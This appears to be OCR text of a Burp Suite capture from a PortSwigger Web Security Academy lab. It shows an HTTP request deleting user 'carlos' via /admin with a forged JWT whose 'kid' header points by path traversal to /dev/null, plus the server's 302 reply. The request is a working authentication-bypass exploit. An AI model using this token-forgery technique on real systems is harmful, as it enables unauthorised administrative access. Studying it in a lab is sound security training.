 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a6a00ef0444129f823f01d9008100b9.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3M
iOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODUxNTE4NDB9.F4CqD
HBFJj4cY4YV0umpCkYrVG0oKhi41enMutrRYnw
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "macOS"
15 Referer:
https://0a6a00ef0444129f823f01d9008100b9.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6